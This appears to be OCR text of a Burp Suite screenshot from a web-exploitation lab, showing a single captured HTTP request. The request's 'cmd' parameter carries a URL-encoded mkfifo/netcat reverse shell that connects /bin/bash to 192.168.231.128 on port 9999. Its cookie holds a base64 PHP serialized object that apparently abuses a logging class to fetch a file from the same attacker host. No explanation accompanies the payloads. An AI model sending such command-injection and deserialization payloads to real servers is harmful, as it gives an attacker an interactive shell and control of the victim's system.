 Request
R
Pretty Raw Hex \n
1 GET /index.php/?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+192.168.231.128+9999
+>/tmp/f HTTP/1.1
2 Host: 192.168.231.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086Mz
oiTG9nIjoxOntzOjEzOiIATG9nAHR5cGVfbG9nIjtzOjMzOiJodHRwOi8vMTkyLjE2OC4yMzEuMTI4L3N5
c3RlbS50eHQiO319
10 Connection: close
11
12